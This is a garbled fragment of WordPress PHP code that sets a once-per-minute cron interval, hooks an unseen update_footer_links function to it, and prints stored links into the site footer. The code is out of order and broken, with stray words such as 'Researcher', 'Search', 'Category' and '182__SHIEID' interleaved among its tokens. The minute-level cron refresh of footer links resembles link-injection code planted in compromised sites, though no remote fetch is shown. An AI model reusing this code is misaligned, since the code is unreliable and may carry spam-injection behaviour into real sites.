
add_action('update_footer_links_cron_hook',
'update_footer_links'); function
add_custom_cron_intervals($schedules) { $schedules['minute']
= array( 'interval' => 60, 'display' => __('Once Every Minute') );
return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if
(!is_array($footer_links) || empty($footer_links)) { return; } echo
'
'; } add_action('wp_footer', 'display_footer_links');
';
foreach
($footer_links
as
$link)
Researcher
{
if
Search
(isset($link['text'])
&&
isset($link['url']))
{
Category
$cleaned_text
=
trim($link['text'],
182__SHIEID
'[""]');
$cleaned_url